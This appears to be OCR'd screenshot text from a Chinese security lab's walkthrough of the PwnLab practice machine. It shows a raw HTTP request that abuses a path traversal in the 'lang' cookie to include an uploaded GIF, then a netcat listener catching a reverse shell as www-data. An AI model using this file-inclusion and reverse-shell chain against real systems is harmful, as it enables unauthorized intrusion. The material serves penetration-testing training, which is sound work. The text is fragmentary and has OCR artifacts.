 Raw Params Headers Hex
GET /?page=login HTTP/1.1
Host: 192.168.9.150
User-Agent: Mozilla/5.0 (\Windows NT 10.0; \Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-T\V;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.9.150/?page=upload
Cookie: lang=../upload/3208fd203ca8fdfa13bc98a4832c1396.gif
Upgrade-Insecure-Requests: 1
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.9.125] from bogon [192.168.9.150] 32791
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29) i
686 GNU/Linux
15:40:03 up 8:03, 0 users, load average: 0.49, 0.16, 0.10
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
弥天安全实验室